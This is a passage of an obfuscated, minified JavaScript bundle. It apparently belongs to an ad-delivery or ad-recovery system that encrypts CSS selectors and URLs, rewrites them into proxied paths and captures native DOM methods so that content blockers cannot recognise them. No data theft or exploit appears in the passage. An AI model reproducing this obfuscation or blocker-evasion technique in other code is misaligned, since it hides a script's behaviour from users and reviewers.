t?d[e(3972)]((e=>e.id===t)):o.A[e(647)]?l[0]:i.A[e(1200)](l)}const a=()=>l[l[r(2422)]-1];function c(t){const e=r,n=[e(2573),e(3819),e(840),e(463),e(2677),e(1131),e(2534),e(2222),e(503)],o={};for(let r=0;r<n[e(2422)];r++){const i=t[r];o[atob(n[r])]=e(3408)==typeof i?atob(i):i}return o}const l=[[r(1269),r(3217),r(2940),117,r(1132),r(1830),57,r(1157),r(655)],[r(3532),r(3565),r(2627),117,r(2797),r(3240),115,r(3807),r(1213)],[r(3724),r(1426),r(3955),97,r(3329),r(1326),114,r(1675),r(3667)],[r(2063),r(1370),r(3979),106,r(2172),r(1653),53,r(3010),r(3749)]][r(2956)]((t=>c(t))),u=[[r(2304),r(1084),r(2522),119,r(2151),r(2040),102,r(4145),r(1763)],[r(2047),r(1877),r(1085),57,r(3046),r(1357),101,r(3684),r(593)],[r(695),r(1715),r(527),102,r(2759),r(2077),56,r(2665),r(1801)],[r(2455),r(3344),r(3840),97,r(3292),r(2538),115,r(1369),r(755)],[r(3116),r(2623),r(1056),121,r(1126),r(3785),110,r(644),r(1281)],[r(1043),r(1928),r(3330),118,r(1347),r(2799),115,r(1401),r(4036)],[r(2985),r(784),r(1454),112,r(2969),r(785),114,r(1476),r(4058)],[r(763),r(1696),r(2168),107,r(1383),r(1485),104,r(2531),r(4018)],[r(877),r(1692),r(3426),115,r(2749),r(2220),104,r(3197),r(3943)],[r(1921),r(2613),r(2125),97,r(1205),r(3673),101,r(1836),r(1920)],[r(1253),r(2807),r(2234),106,r(1528),r(3977),107,r(4133),r(3805)],[r(4098),r(1839),r(830),102,r(1493),r(3134),57,r(2557),r(3333)],[r(2776),r(580),r(1766),103,r(2178),r(4081),97,r(1261),r(2942)],[r(3728),r(1654),r(2372),56,r(3332),r(703),49,r(670),r(834)],[r(508),r(2398),r(1590),111,r(1823),r(2049),104,r(3992),r(2101)],[r(2737),r(3455),r(3322),107,r(579),r(3671),50,r(2718),r(2052)]][r(2956)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3072),r(1670),r(1848),r(791),r(1660),r(3833),r(1880),r(1832),r(484),r(1882),r(4054),r(1330),r(1542),r(1533),r(2379),r(879),r(3688),r(2831),r(2841),r(1308),r(4119),r(1541),r(2620),r(871),r(1625),r(3986),r(1999),r(4096),r(1303),r(2946),r(1296),r(3175),r(942),r(2391),r(3281),r(921),r(3020),r(1444),r(3189),r(458),r(2648),r(3726),r(1510),r(1556),r(3536),r(2468),r(1081),r(3576),r(1740),r(3317),r(3187),r(3841),r(3249),r(2958),r(598),r(1097),r(2857)];function c(t){return void 0===t?-1:a[r(2974)](t)}function l(t){const e=r,n=i.A[e(4071)](t),o=s.A[e(1455)](),a=n[e(2025)](e(3772),'"'[e(733)](o,'"')),c=JSON[e(666)](a);return c[e(2451)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(3910)][e(529)]+window[e(3910)][e(648)])[e(1663)](e(1159))||e(3942)===o.A[e(617)](e(2706),!1)||e(2475)!==o.A[e(617)](e(2706),!1)&&Math[e(4072)]()<t}function d(t){const e=r;try{if(!window[e(809)]||!(e(1173)in window[e(809)]))return!1;const n=window[e(809)][e(1173)];return!(!n[e(2146)]||!n[e(1023)])&&n[e(2146)]/n[e(1023)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1663)](r(2068))||t[r(1663)](r(388))?t=(t=(t=(t=t[r(2025)](/(^width\s*:)/g,r(379)))[r(2025)](/([^-]width\s*:)/g,r(379)))[r(2025)](/(^height\s*:)/g,r(379)))[r(2025)](/([^-]height\s*:)/g,r(379)):t,i=t=>t[r(1663)](r(2068))||t[r(1663)](r(388))?t=(t=(t=(t=t[r(2025)](/(^width\s*:)   /g,"$1"))[r(2025)](/([^-]width\s*:)   /g,"$1"))[r(2025)](/(^height\s*:)   /g,"$1"))[r(2025)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2S;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2716)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2199),context:e(1747),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1548),context:r(1747)}),h=r(2339)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(617)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2199),context:e(2597),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2169)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2716)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2199),context:e(1736),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1183)](";")&&!h[e(1183)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1548),context:e(1736)});return t[e(1183)](";")&&!n[e(1183)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2716)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2321),direction:e(2199),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1548),context:r(2321)});function v(t,e,n){const o=r,i=s.z1[o(2422)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2303)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2303)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2199)===t[e(896)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2716)],isPageLevel:l}=t;u=n=>t[e(3602)]&&!t[e(3602)](n)?n:(0,s.md)(n[e(1793)]("\\")[e(3255)](""),o),d=function(s){const a=e;let u=arguments[a(2422)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2829)];return s[a(1947)]("{{")&&s[a(1183)]("}}")?s:s[a(1947)](".")&&!s[a(1947)]("./")&&!s[a(1947)](a(2072))||s[a(1947)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3602)],attributeFilter:t[a(2162)]}):t[a(1019)]&&!t[a(1019)](s)?s:(l&&u===i.MN[a(3402)]&&(u=i.MN[a(2495)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3036)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2162)]&&!t[e(2162)](n)?n:e(1120)[e(733)]((0,s.md)(n[e(2303)](5),o)[e(1912)]()),f=n=>t[e(2676)]&&t[e(2676)](n)?e(1864)+(0,s.md)(n[e(1912)](),o):n}else e(1548)===t[e(896)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1161)]:t,h=t=>(0,s._)(t[e(2303)](5))?e(1120)+(0,s.ks)(t[e(2303)](5)[e(1912)]()):t,f=t=>t[e(1947)](e(1864))&&(0,s._)(t[e(2303)](3))?(0,s.ks)(t[e(2303)](3)):t):e(4111)===t[e(896)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3e3)])[r(3036)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3890)](n);const y=m[r(2422)]>=3&&r(3042)===m[m[r(2422)]-3][r(2279)];if(r(2606)===n[r(1520)])n[r(2279)]=u(n[r(2279)]);else if(r(4114)===n[r(1520)])n[r(2279)]=u(n[r(2279)]);else if(r(3498)===n[r(1520)]&&r(1525)===n[r(2279)][r(1520)]&&n[r(2279)][r(2279)][r(1947)](r(1120)))n[r(2279)][r(2279)]=h(n[r(2279)][r(2279)]);else if(r(3498)!==n[r(1520)]||r(1525)!==n[r(2279)][r(1520)]||"id"!==n[r(2279)][r(2279)]&&r(2790)!==n[r(2279)][r(2279)]&&r(3014)!==n[r(2279)][r(2279)]||r(1824)!==(null===(o=n[r(2321)])||void 0===o?void 0:o[r(1520)]))if(r(3498)!==n[r(1520)]||r(1525)!==n[r(2279)][r(1520)]||r(2068)!==n[r(2279)][r(2279)]&&r(388)!==n[r(2279)][r(2279)]||r(1824)!==(null===(a=n[r(2321)])||void 0===a?void 0:a[r(1520)]))if(r(3498)===n[r(1520)]&&r(1525)===n[r(2279)][r(1520)]&&r(2816)===n[r(2279)][r(2279)]&&r(1824)===(null===(l=n[r(2321)])||void 0===l?void 0:l[r(1520)])&&(n[r(2321)][r(2321)][r(1663)](r(2068))||n[r(2321)][r(2321)][r(1663)](r(388)))){if(r(2199)===t[r(896)]){const t=(0,c.e)(n[r(2321)][r(2321)]);t!==n[r(2321)][r(2321)]&&(n[r(2321)][r(2321)]=n[r(2321)][r(2321)]+", "+t)}else if(r(1548)===t[r(896)]){const t=(0,c.H)(n[r(2321)][r(2321)]);t!==n[r(2321)][r(2321)]&&(n[r(2321)][r(2321)]=t)}}else if(r(3498)===n[r(1520)]&&r(1525)===n[r(2279)][r(1520)]&&r(2561)===n[r(2279)][r(2279)]&&r(1824)===(null===(p=n[r(2321)])||void 0===p?void 0:p[r(1520)]))r(2199)===t[r(896)]?n[r(2321)][r(2321)]=v(n[r(1262)],n[r(2321)][r(2321)],u):n[r(2321)][r(2321)]=u(n[r(2321)][r(2321)]);else if(r(3498)===n[r(1520)]&&r(1525)===n[r(2279)][r(1520)]&&"id"===n[r(2279)][r(2279)]&&r(1525)===(null===(g=n[r(2321)])||void 0===g?void 0:g[r(1520)]))r(2199)===t[r(896)]?n[r(2321)][r(2279)]=v(n[r(1262)],n[r(2321)][r(2279)],u):n[r(2321)][r(2279)]=u(n[r(2321)][r(2279)]);else if(r(3498)===n[r(1520)]&&r(1525)===n[r(2279)][r(1520)]&&r(2963)===n[r(2279)][r(2279)]&&r(1525)===(null===(w=n[r(2321)])||void 0===w?void 0:w[r(1520)]))t[r(896)],n[r(2279)][r(2279)]=u(n[r(2279)][r(2279)]);else if(r(3498)===n[r(1520)]&&r(1525)===n[r(2279)][r(1520)]&&r(3041)===n[r(2279)][r(2279)]&&r(1824)===(null===(b=n[r(2321)])||void 0===b?void 0:b[r(1520)])){const e=n[r(2321)][r(2321)];if(r(2199)===t[r(896)])if("="!==n[r(1262)]&&null!==n[r(1262)]||!e[r(1663)](" "))n[r(2321)][r(2321)]=v(n[r(1262)],e,u);else{const o=e[r(1793)](/\s+/)[r(1274)]((t=>t[r(2422)]>0));n[r(2321)][r(2321)]=o[r(2956)]((e=>{const n=r,o=e[n(1793)]("\\")[n(3255)]("");return t[n(3602)]&&!t[n(3602)](o)?e:(0,s.md)(o,t[n(2319)])}))[r(3255)](" ")}else e[r(1663)](" ")?n[r(2321)][r(2321)]=e[r(1793)](/\s+/)[r(1274)]((t=>t[r(2422)]>0))[r(2956)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3255)](" "):n[r(2321)][r(2321)]=u(e)}else if(y&&r(1824)===n[r(1520)])n[r(2321)]=d(n[r(2321)],i.MN[r(3402)]);else if(r(2829)===n[r(1520)])n[r(2321)]=d(n[r(2321)],y?i.MN[r(3402)]:i.MN[r(2829)]);else if(r(3934)===n[r(1520)])n[r(3465)][r(3883)][r(3564)]((e=>{const n=r;n(3463)===e[n(1520)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3030)](e[n(2321)])&&(e[n(2321)]=x({...t,stylesheet:e[n(2321)],context:n(1747)}))}));else if(r(3463)===n[r(1520)]&&n[r(2321)][r(457)]()[r(1947)](r(3843))&&n[r(2321)][r(457)]()[r(1183)](")")){const t=n[r(2321)][r(457)]()[r(2303)](4,-1)[r(457)](),e=t[r(685)](/^'(.*)'$/),o=t[r(685)](/^"(.*)"$/);let s="";s=e?"'"[r(733)](d(e[1],i.MN[r(2829)]),"'"):o?'"'[r(733)](d(o[1],i.MN[r(2829)]),'"'):d(t,i.MN[r(2829)]),n[r(2321)]=n[r(2321)][r(2025)](t,s)}else r(3748)===n[r(1520)]&&(n[r(2279)]=f(n[r(2279)]));else r(2199)===t[r(896)]?n[r(2321)][r(2321)]=r(1777)+n[r(2321)][r(2321)]:n[r(2321)][r(2321)]=n[r(2321)][r(2321)][r(1947)](r(1777))?n[r(2321)][r(2321)][r(2303)](3):n[r(2321)][r(2321)];else r(2199)===t[r(896)]?n[r(2321)][r(2321)]=v(n[r(1262)],n[r(2321)][r(2321)],u):n[r(2321)][r(2321)]=u(n[r(2321)][r(2321)])},leave(t){m[e(907)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(2339)==typeof window,c=r(1380),l=r(735),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2422)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2422)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(617)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3554)](t,e);return a||(d[n(2169)](t,f),h[n(2169)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(934));const n=b(t);if(!a){const n=h[e(617)](t);if(n)return n}const i=t[e(2303)](2===n?l[e(2422)]:c[e(2422)]),s=o.A[e(4071)](i);return a||(h[e(2169)](t,s),d[e(2169)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2019));if(t[e(1947)](c))return 1;if(t[e(1947)](l)){if(t[e(2422)]<l[e(2422)]+4)throw new Error(e(1091)[e(733)](t));const n=t[e(2303)](l[e(2422)],l[e(2422)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2262)[e(733)](t))}throw new Error(e(3689)[e(733)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{EW:()=>L,GX:()=>O,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>S,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2993),m=r(1847),p=r(3844),g=r(3124),w=r(1878),b=r(3681),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3579)]);let x=function(t){const e=r;return t[e(2829)]=e(1909),t[e(931)]=e(959),t[e(3402)]=e(2436),t[e(3259)]=e(2840),t[e(823)]="m",t[e(2495)]="n",t}({});function A(t){const e=r;return Array[e(2672)](t[e(2865)][e(4095)]())[e(1274)]((t=>e(2999)!=t))[e(2422)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2422)];r++)n=n>>>8^k[255&(n^t[e(3944)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(1793)](".")[n(1274)]((t=>""!==t))[n(4017)]()[n(2956)]((t=>_(t+e)%1e3))[n(3255)]("/")}const E=r(3252),z=r(793),M=r(1473);function N(t){const e=r;return e(2392)===t[e(3579)]||e(2901)===t[e(3579)]}function U(t){const e=r;return e(1611)===t[e(3579)]}function T(t){const e=r,{url:n,kind:o=x[e(2829)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(3408)==typeof n&&n[e(1663)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3030)](n))return n;let k=j(n,s);if(e(464)!==k[e(2357)]&&e(3269)!==k[e(2357)])return k[e(3036)];if(e(3494)===k[e(948)])return k[e(3036)];if(e(3512)===k[e(948)])return k[e(3036)];if(/^\/_game-files(?:\/|$)/[e(3030)](k[e(1907)])&&(e(1407)===k[e(948)]||k[e(948)][e(1183)](e(3156))||e(1443)===k[e(948)]||k[e(948)][e(1183)](e(1471))))return k[e(3036)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(3036)]}let U=(0,u.Vq)(y);var C,H;(-1!==U||(0,u.az)(t[e(949)],y))&&(U=null!==(C=null===(H=t[e(3631)])||void 0===H?void 0:H[e(592)])&&void 0!==C?C:_(t[e(949)][e(2238)]+k[e(1474)])%u.ch,y=(0,u.XV)(y,U));const O=-1===U?(0,u.aV)(y)+k[e(1907)]:(0,u.XV)(y,0)+k[e(1907)];k[e(1474)]===y&&e(3028)===k[e(1907)]&&(k=new URL(O));const I=-1===U?(0,u.aV)(y)+k[e(1907)]:(0,u.XV)(y,0)+k[e(1907)];k[e(1474)]===y&&e(3077)===k[e(1907)]&&(k=new URL(I));const V=-1===U?(0,u.aV)(y)+k[e(1907)]:(0,u.XV)(y,0)+k[e(1907)];k[e(1474)]===y&&e(634)===k[e(1907)]&&(k=new URL(V)),o===x[e(931)]&&k[e(3036)][e(1947)](e(3482))&&(k[e(2357)]=e(3269));const R=o[e(1701)](0);[e(3149),e(906),e(1358),O,I,V][e(3972)]((t=>t===k[e(3036)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(529)];F[e(1947)]("?")&&(F=F[e(1825)](1)),F&&(k[e(529)]=encodeURIComponent(F)+"="+z),N(h)&&(t[e(3631)]={...t[e(3631)],configIndex:h[e(2937)]}),t[e(3631)]&&k[e(2865)][e(2169)](M,JSON[e(2626)](t[e(3631)]));const q=k[e(648)];let P;if(k[e(648)]="","v7"===h[e(3579)]||"v8"===h[e(3579)]){let t,n;void 0===h[e(1216)]&&h[e(2507)]?(k[e(2865)][e(2169)](E,e(3942)),n=Math[e(2986)](d.xm[e(2422)]*Math[e(4072)]())[e(2858)](),t=""[e(733)](Math[e(2986)](1e3*Math[e(4072)]()),"/")[e(733)](Math[e(2986)](1e3*Math[e(4072)]()),"/")[e(733)](Math[e(2986)](1e3*Math[e(4072)]()))):(n=(0,d.Y_)(h[e(1216)])[e(2858)](),t=S(k[e(948)],h[e(2238)]));const r=i.A[e(3554)](k[e(3036)],null!=a?a:(0,c.x)());if("v7"===h[e(3579)])P=[y,f,h[e(2238)],n,t,R,r];else{if("v8"!==h[e(3579)])throw new Error(e(2800)[e(733)](h));P=[y,m,h[e(2238)],n,t,R,r]}}else if("v9"===h[e(3579)]){const t=S(k[e(948)],h[e(2238)]),n=i.A[e(3554)](k[e(3036)],null!=a?a:(0,c.x)());P=[y,p,h[e(2238)],t,R,n]}else if(e(2392)===h[e(3579)]){const t=S(k[e(948)],h[e(2238)]),n=i.A[e(3554)](k[e(3036)],null!=a?a:(0,c.x)());P=[y,g,h[e(2238)],t,R,n]}else if(e(2901)===h[e(3579)]){const t=S(k[e(948)],h[e(2238)]),n=i.A[e(3554)](k[e(3036)],null!=a?a:(0,c.x)());P=[y,w,h[e(2238)],t,R,n]}else{if(e(1611)!==h[e(3579)])throw new Error(e(2800)[e(733)](h));{const t=S(k[e(948)],h[e(2238)]),n=i.A[e(3554)](k[e(3036)],null!=a?a:(0,c.x)());P=[y,b,h[e(2238)],t,R,n]}}return""[e(733)](P[e(3255)]("/"))[e(733)](function(t,n){const r=e;return function(t){const e=a2S;return e(3959)===t[e(1907)]||e(1930)===t[e(1907)]||e(1169)===t[e(1907)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3030)](t[e(3036)])||!(e(2300)!==t[e(948)]&&e(1302)!==t[e(948)]&&e(2692)!==t[e(948)]&&e(1122)!==t[e(948)]&&e(2293)!==t[e(948)]||!t[e(1907)][e(1947)](e(2513))&&!t[e(1907)][e(1947)](e(1098)))||e(791)===n&&e(1938)===t[e(948)]&&e(3721)===t[e(1907)]||e(3611)===t[e(948)]&&e(2003)===t[e(1907)]||e(2619)===t[e(948)]&&e(696)===t[e(1907)]||e(2471)===t[e(948)]&&e(2962)===t[e(1907)]}(t)?r(3427)[r(733)](l.A[r(1455)]()):function(t){const e=r;return e(3077)===t[e(1907)]||t[e(1907)][e(1947)](e(1024))}(t)?r(2335)[r(733)](Math[r(719)](v)):""}(k,e(1216)in h?h[e(1216)]:void 0))+q}function C(t){const e=r;return x[e(2829)][e(1663)](t)?x[e(2829)]:x[e(931)][e(1663)](t)?x[e(931)]:x[e(3402)][e(1663)](t)?x[e(3402)]:x[e(3259)][e(1663)](t)?x[e(3259)]:x[e(823)][e(1663)](t)?x[e(823)]:x[e(2495)][e(1663)](t)?x[e(2495)]:null}function W(t){const e=r;if(!t)throw new Error(e(753));const n=(t=j(t))[e(1907)][e(1793)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(2422)]<7)throw new Error(e(1217)[e(733)](t));const r=I(n[n[e(2422)]-1]);a=r[e(1161)],c=r[e(3631)],s={version:"v7",originalHostname:n[2],...r[e(2507)]?{randomize:r[e(2507)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2422)]-2])}else if(i===m){if(n[e(2422)]<7)throw new Error(e(1217)[e(733)](t));const r=I(n[n[e(2422)]-1]);a=r[e(1161)],c=r[e(3631)],s={version:"v8",originalHostname:n[2],...r[e(2507)]?{randomize:r[e(2507)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2422)]-2])}else if(i===p){if(n[e(2422)]<6)throw new Error(e(1217)[e(733)](t));const r=I(n[n[e(2422)]-1]);a=r[e(1161)],c=r[e(3631)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2422)]-2])}else if(i===g){var l;if(n[e(2422)]<6)throw new Error(e(1217)[e(733)](t));const r=I(n[n[e(2422)]-1]);a=r[e(1161)],s={version:e(2392),originalHostname:n[2],configIndex:0},null!==(l=r[e(3631)])&&void 0!==l&&l[e(2937)]&&(s[e(2937)]=r[e(3631)][e(2937)],delete r[e(3631)][e(2937)]),c=r[e(3631)],o=C(n[n[e(2422)]-2])}else if(i===w){var u;if(n[e(2422)]<6)throw new Error(e(1217)[e(733)](t));const r=I(n[n[e(2422)]-1]);a=r[e(1161)],c=r[e(3631)],s={version:e(2901),originalHostname:n[2],configIndex:0},null!==(u=r[e(3631)])&&void 0!==u&&u[e(2937)]&&(s[e(2937)]=r[e(3631)][e(2937)],delete r[e(3631)][e(2937)]),c=r[e(3631)],o=C(n[n[e(2422)]-2])}else{if(i!==b)throw new Error(e(3983)[e(733)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1907)][n(1793)]("/",5),o=new URL(atob(r));if(n(3269)!==o[n(2357)])return;return o[n(648)]=t[n(648)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1611),originalHostname:r[e(948)],isMainFrame:!0},originalUrl:r[e(1161)][e(3036)],kind:x[e(931)]};if(n[e(2422)]<6)throw new Error(e(1217)[e(733)](t));const i=I(n[n[e(2422)]-1]);a=i[e(1161)],c=i[e(3631)],s={version:e(1611),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2422)]-2])}}if(!o)throw new Error(e(3702)[e(733)](t));if(A(t)){t[e(2865)][e(1179)](e(2999));for(const[n,r]of Array[e(2672)](t[e(2865)][e(3084)]()))a[e(2865)][e(2169)](n,r)}const h=[];for(const[t,n]of a[e(2865)][e(3084)]())n===z?h[e(3890)](t):h[e(3890)](t+"="+n);return a[e(529)]=h[e(3255)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3036)]+t[e(648)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(3244)]((t=>o[e(1907)][e(1947)]("/"[e(733)](t,"/")))))return!1;const i=o[e(1907)][e(1793)]("/"),a=i[1];if([f,m][e(1663)](a)){if(i[e(2422)]<7)return!1}else if(a===p){if(i[e(2422)]<6)return!1}else if(a===g){if(i[e(2422)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2422)]<6)return!1}const c=null===(n=i[i[e(2422)]-1])||void 0===n?void 0:n[e(2303)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(2339)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(3408)==typeof t&&[n(3296),n(3940),n(3947),n(4138),n(2586),n(2347),n(1578)][n(3244)]((e=>t[n(1947)](e)))?new URL(t):n(3408)==typeof t&&H?new URL(t,e):n(3408)!=typeof t||H?j(t[n(2858)]()):t[n(1947)](n(2830))||t[n(1947)](n(2442))?new URL(t):(L(e=e||o.A[n(617)](window)[n(573)][n(617)][n(1666)](window[n(517)]))&&(e=W(e)[n(1161)]),new URL(t,e))}function O(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(3875)](n(3550),t)}}function I(t){const e=r,n=new URL(i.A[e(4071)](t)),o=e(3942)===n[e(2865)][e(617)](E);n[e(2865)][e(1179)](E);const s=n[e(2865)][e(617)](M);let a;if(s){try{a=JSON[e(666)](s)}catch(t){}n[e(2865)][e(1179)](M)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2S;let n=0;for(let r=0,o=t[e(2422)];r<o;r++)n=(n<<5)-n+t[e(3944)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>a});var o=n(7401);const i=r(2339)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2422)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(586)]||(s[t(586)]=c(null)),s[t(586)];{e||(e=window);const n=o.A[t(3609)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2422)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3609)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(542),r(1846)),CSSStyleDeclaration_getPropertyValue:d(t,r(542),r(1673)),CSSStyleDeclaration_setProperty:d(t,r(542),r(1967)),CSSStyleSheet_insertRule:d(t,r(1413),r(3211)),CSSStyleSheet_replaceSync:d(t,r(1413),r(3881)),DocumentFragment_getElementById:d(t,r(1998),r(1425)),DocumentFragment_querySelector:d(t,r(1998),r(412)),DocumentFragment_querySelectorAll:d(t,r(1998),r(1398)),Document_cookie:u(t,r(3973),r(488)),Document_createElement:d(t,r(3973),r(3887)),Document_getElementById:d(t,r(3973),r(1425)),document_getElementById:d(t,r(517),r(1425)),Document_getElementsByTagName:d(t,r(3973),r(3792)),Document_querySelector:d(t,r(3973),r(412)),Document_querySelectorAll:d(t,r(3973),r(1398)),Document_getElementsByClassName:d(t,r(3973),r(1583)),Document_write:d(t,r(3973),r(1400)),Document_writeln:d(t,r(3973),r(742)),Document_referrer:u(t,r(3973),r(4100)),Document_URL:u(t,r(3973),r(465)),DOMParser_parseFromString:d(t,r(2456),r(469)),Element_ariaLabel:u(t,r(1167),r(1815)),Element_attributes:u(t,r(1167),r(3428)),Element_classList:u(t,r(1167),r(3399)),Element_className:u(t,r(1167),r(1455)),Element_closest:d(t,r(1167),r(3475)),Element_getAttribute:d(t,r(1167),r(2017)),Element_getBoundingClientRect:d(t,r(1167),r(1487)),Element_getElementsByClassName:d(t,r(1167),r(1583)),Element_hasAttribute:d(t,r(1167),r(3831)),Element_id:u(t,r(1167),"id"),Element_tagName:u(t,r(1167),r(2580)),Element_innerHTML:u(t,r(1167),r(2598)),Element_outerHTML:u(t,r(1167),r(2524)),Element_insertAdjacentElement:d(t,r(1167),r(1337)),Element_insertAdjacentHTML:d(t,r(1167),r(2237)),Element_querySelector:d(t,r(1167),r(412)),Element_querySelectorAll:d(t,r(1167),r(1398)),Element_removeAttribute:d(t,r(1167),r(3287)),Element_setAttribute:d(t,r(1167),r(1345)),Element_setAttributeNS:d(t,r(1167),r(1662)),Element_setHTMLUnsafe:d(t,r(1167),r(3051)),Element_matches:d(t,r(1167),r(3675)),Event_stopPropagation:d(t,r(2382),r(531)),Event_stopImmediatePropagation:d(t,r(2382),r(2152)),EventTarget_addEventListener:d(t,r(2144),r(3685)),EventTarget_removeEventListener:d(t,r(2144),r(3520)),Function_toString:d(t,r(1929),r(2858)),History_replaceState:d(t,r(3852),r(1630)),HTMLAnchorElement_attribut